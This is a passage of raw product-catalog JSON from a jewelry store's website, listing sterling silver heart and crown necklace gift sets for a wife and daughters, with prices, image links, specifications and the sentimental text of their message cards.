ites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860","options":["Title"],"media":[{"alt":null,"id":30088395882665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860","width":1200},{"alt":null,"id":30088386511017,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860","width":1200},{"alt":null,"id":30088386609321,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_686ed8b2-1d8f-48f4-a2d4-fb78a0942cb2.jpg?v=1678456860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_686ed8b2-1d8f-48f4-a2d4-fb78a0942cb2.jpg?v=1678456860","width":1200},{"alt":null,"id":30088386642089,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_60cf5e92-d55b-4020-82ed-311bfa5dbc24.jpg?v=1678456860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_60cf5e92-d55b-4020-82ed-311bfa5dbc24.jpg?v=1678456860","width":1200},{"alt":null,"id":30088386674857,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_2dcd6401-32e7-4ec5-8517-2c24d2793cc4.jpg?v=1678456860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_2dcd6401-32e7-4ec5-8517-2c24d2793cc4.jpg?v=1678456860","width":1200},{"alt":null,"id":30088395915433,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678456860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678456860","width":1200},{"alt":null,"id":30088386740393,"position":7,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_754d7f23-9acc-4527-8ceb-3d5afce35e11.jpg?v=1678456860"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_754d7f23-9acc-4527-8ceb-3d5afce35e11.jpg?v=1678456860","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLet your wife know she's your absolute favorite person in the entire universe with this gorgeous heartfelt gift. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis gift set includes a two-toned 925 sterling silver heart necklace with a beautiful minimalist message card that will tug at her heart strings. Your necklace will arrive in an exclusive black and gold gift box with a certificate of authenticity. \u003c\/span\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\"\u003eHeart Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\"\u003eMetal Type: Genuine 925 Sterling Silver with Triple Rose Gold Plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"propery-title\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMagnetic Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \"To My Gorgeous Wife, When I say “I love you more”, I don't just mean I love you more than you love me. I mean I love you more than the bad days ahead of us. I love you more than any fight we will ever have. I love you more than any obstacle that could ever try and come between us. I love you the most, forever and always\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7715226091689,"title":"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set","handle":"to-my-beautiful-daughter-whenever-you-feel-overwhelmed-luxe-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our stunning silver and rose gold heart necklace, featuring a sparkling crystal center that dances in the light. This beautiful piece of jewelry comes with a heartfelt message card, perfect for gifting to your beloved daughter. The black and gold gift box adds an extra touch of elegance, making this necklace the perfect keepsake for any special occasion. With the touching message from Dad on the card, this necklace will remind your daughter of your unwavering love and support.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"product-property-list util-clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003ePendant Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with 3x Rose Gold plating\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"\u003c\/span\u003eTo My Beautiful Daughter, Whenever you feel overwhelmed, remember whose daughter you are! Believe in yourself as much as I believe in you. When life tries to knock you down, know that I will always have your back. I can’t promise to be here for the rest of your life, but I can promise to love you for the rest of mine. Love, Dad\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T16:57:34-05:00","created_at":"2023-03-10T08:02:50-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42962190565545,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNLH0S0034","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805","\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805","\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_066bb102-32ea-4d7f-927c-73abf7c5193c.jpg?v=1678453805","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_a895df3a-2507-4cff-9e60-bd20ffcad14d.jpg?v=1678453805","\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_0c9cc4df-c4ed-4758-85ff-812fd0d7d769.jpg?v=1678453805","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_4d166783-e4b8-435b-953b-379f284e3fe5.jpg?v=1678453805","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-OLD.jpg?v=1678453805","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_9c5be82c-add4-404d-8e65-aa717ce82d27.jpg?v=1678453805"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805","options":["Title"],"media":[{"alt":null,"id":30088206155945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805","width":1200},{"alt":null,"id":30088190853289,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805","width":1200},{"alt":null,"id":30088190886057,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_066bb102-32ea-4d7f-927c-73abf7c5193c.jpg?v=1678453805"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_066bb102-32ea-4d7f-927c-73abf7c5193c.jpg?v=1678453805","width":1200},{"alt":null,"id":30088190918825,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_a895df3a-2507-4cff-9e60-bd20ffcad14d.jpg?v=1678453805"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_a895df3a-2507-4cff-9e60-bd20ffcad14d.jpg?v=1678453805","width":1200},{"alt":null,"id":30088190951593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_0c9cc4df-c4ed-4758-85ff-812fd0d7d769.jpg?v=1678453805"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_0c9cc4df-c4ed-4758-85ff-812fd0d7d769.jpg?v=1678453805","width":1200},{"alt":null,"id":30088190984361,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_4d166783-e4b8-435b-953b-379f284e3fe5.jpg?v=1678453805"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_4d166783-e4b8-435b-953b-379f284e3fe5.jpg?v=1678453805","width":1200},{"alt":null,"id":30088206188713,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-OLD.jpg?v=1678453805"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-OLD.jpg?v=1678453805","width":1200},{"alt":null,"id":30088191049897,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_9c5be82c-add4-404d-8e65-aa717ce82d27.jpg?v=1678453805"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_9c5be82c-add4-404d-8e65-aa717ce82d27.jpg?v=1678453805","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our stunning silver and rose gold heart necklace, featuring a sparkling crystal center that dances in the light. This beautiful piece of jewelry comes with a heartfelt message card, perfect for gifting to your beloved daughter. The black and gold gift box adds an extra touch of elegance, making this necklace the perfect keepsake for any special occasion. With the touching message from Dad on the card, this necklace will remind your daughter of your unwavering love and support.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"product-property-list util-clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003ePendant Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with 3x Rose Gold plating\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"\u003c\/span\u003eTo My Beautiful Daughter, Whenever you feel overwhelmed, remember whose daughter you are! Believe in yourself as much as I believe in you. When life tries to knock you down, know that I will always have your back. I can’t promise to be here for the rest of your life, but I can promise to love you for the rest of mine. Love, Dad\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7715154886825,"title":"To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set","handle":"to-my-beautiful-daughter-i-closed-my-eyes-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe perfect gift to show your daughter how much you love and cherish her. The necklace comes with a heartfelt message card that will bring tears to her eyes. The card reads \"To My Beautiful Daughter\" and is a touching reminder of your love for her. Both the necklace and the card come in a luxurious black and gold gift box, making this a truly special and memorable present. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"To My Beautiful Daughter, I closed my eyes for but a moment and suddenly a woman stood where a girl used to be. I may not carry you in my arms anymore but I will always carry you in my heart. You have given me so many reasons to be proud of the woman you have become, but the proudest moment for me is telling others that you are my daughter. I will always love you\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T16:51:53-05:00","created_at":"2023-03-10T05:17:07-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42961707761833,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS0048","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746","\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_edb44190-59dd-4a4c-a294-cdaaac3fdba3.jpg?v=1678443746","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_44b1b76a-9b8c-4d74-9874-f0b1b2d4b7a6.webp?v=1678443746","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_be74e101-6b92-4cb7-bb7b-0d01ccac6b71.jpg?v=1678443746","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5319_db979917-e22d-4a6e-84ce-ba4f0ed36a50.jpg?v=1678443746","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-OLD.jpg?v=1678443746","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_e278e2fc-225a-4a60-ad41-59da35e34f46.jpg?v=1678443746"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746","options":["Title"],"media":[{"alt":null,"id":30087645429929,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746","width":1200},{"alt":null,"id":30087637074089,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746","width":1200},{"alt":null,"id":30087647789225,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_edb44190-59dd-4a4c-a294-cdaaac3fdba3.jpg?v=1678443746"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_edb44190-59dd-4a4c-a294-cdaaac3fdba3.jpg?v=1678443746","width":1200},{"alt":null,"id":30087647854761,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_44b1b76a-9b8c-4d74-9874-f0b1b2d4b7a6.webp?v=1678443746"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_44b1b76a-9b8c-4d74-9874-f0b1b2d4b7a6.webp?v=1678443746","width":1200},{"alt":null,"id":30087647821993,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_be74e101-6b92-4cb7-bb7b-0d01ccac6b71.jpg?v=1678443746"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_be74e101-6b92-4cb7-bb7b-0d01ccac6b71.jpg?v=1678443746","width":1200},{"alt":null,"id":30087651262633,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5319_db979917-e22d-4a6e-84ce-ba4f0ed36a50.jpg?v=1678443746"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5319_db979917-e22d-4a6e-84ce-ba4f0ed36a50.jpg?v=1678443746","width":1200},{"alt":null,"id":30087645462697,"position":7,"preview_image":{"aspect_ra